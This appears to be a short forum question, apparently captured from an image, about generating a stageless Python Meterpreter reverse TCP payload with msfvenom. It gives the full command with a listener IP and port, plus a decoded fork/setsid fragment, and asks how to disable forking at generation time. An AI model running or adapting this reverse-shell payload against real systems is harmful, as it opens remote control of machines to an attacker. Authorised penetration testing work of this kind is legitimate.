 msfvenom -p python/meterpreter_reverse_tcp -f raw --platform python -e generic/none -
a python LHOST=192.168.173.137 LPORT=9090 -o stageless_payload.py
The payload works and connects to the multi/handler, but it runs in a separate daemon process, which is triggered by this code
segment in the generated and decoded payload:
_try_to_fork = TRY_TO_FORK and hasattr(os, 'fork')
if not _try_to_fork or (_try_to_fork and os.fork() == 0):
if hasattr(os, 'setsid'):
try:
os.setsid()
except OSError:
pass
# connection logic follows...
By decoding the payload, I discovered that setting the TRY_TO_FORK flag to False prevents it from forking, allowing it to run
in the main thread, which is what I need for my application.
Is there a way to instruct msfvenom to avoid forking or directly set TRY_TO_FORK = False at generation time, so I don't have
to manually decode and modify the payload each time?